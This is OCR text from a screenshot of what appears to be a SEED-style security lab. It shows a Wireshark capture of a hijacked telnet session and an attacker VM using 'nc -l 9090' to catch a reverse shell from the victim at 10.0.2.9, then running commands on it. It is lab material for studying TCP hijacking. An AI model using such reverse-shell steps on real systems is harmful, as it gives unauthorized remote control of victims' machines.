 seed attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminator Sv 8:44 PM
Capturing from enp0s3
tcp Expression... +
No. Time Source Destination Protocol Length Info
142 2020-09-28 20:44:41.7443885… 10.0.2.9 10.0.2.10 TCP 162 [TCP Retransmission] 23 → 45232 [PSH, AC…
143 2020-09-28 20:44:43.1356923… 10.0.2.8 10.0.2.9 TCP 78 9090 → 40894 [PSH, ACK] Seq=1716071264 A…
144 2020-09-28 20:44:43.1360535… 10.0.2.9 10.0.2.8 TCP 66 40894 → 9090 [ACK] Seq=2659184912 Ack=17…
145 2020-09-28 20:44:43.1360769… 10.0.2.9 10.0.2.8
146 2020-09-28 20:44:43.1360800… 10.0.2.8 10.0.2.9
147 2020-09-28 20:44:43.1362529… 10.0.2.9 10.0.2.8
148 2020-09-28 20:44:43.1362567… 10.0.2.8 10.0.2.9
149 2020-09-28 20:44:43.1363831… 10.0.2.9 10.0.2.8
150 2020-09-28 20:44:43.1363864… 10.0.2.8 10.0.2.9
151 2020-09-28 20:44:43.1365563… 10.0.2.9 10.0.2.8
152 2020-09-28 20:44:43.1365599… 10.0.2.8 10.0.2.9
153 2020-09-28 20:44:43.1366991… 10.0.2.9 10.0.2.8
154 2020-09-28 20:44:43.1367024… 10.0.2.8 10.0.2.9
155 2020-09-28 20:44:43.1384262… 10.0.2.9 10.0.2.8
156 2020-09-28 20:44:43.1384306… 10.0.2.8 10.0.2.9
Internet Protocol Version 4, Src: 10.0.2.10, Dst: 10.0.2.9
Transmission Control Protocol, Src Port: 45232, Dst Port: 23, Seq: 1350280024,
Source Port: 45232
Destination Port: 23
[Stream index: 2]
[TCP Segment Len: 1]
Sequence number: 1350280024
[Next sequence number: 1350280025]
Acknowledgment number: 1125024469
Header Length: 32 bytes
Flags: 0x018 (PSH, ACK)
Window size value: 237
[Calculated window size: 30336]
[Window size scaling factor: 128]
Checksum: 0x9837 [unverified]
[Checksum Status: Unverified]
/bin/bash
/bin/bash
/bin/bash 80x24
[09/28/20]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
as
echo test
^C
[09/28/20]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.9] port 9090 [tcp/*] accepted (family 2, sport 40894
[09/28/20]seed@VM:~$ echo Hello!
echo Hello!
Hello!
[09/28/20]seed@VM:~$
HÖGER CRTL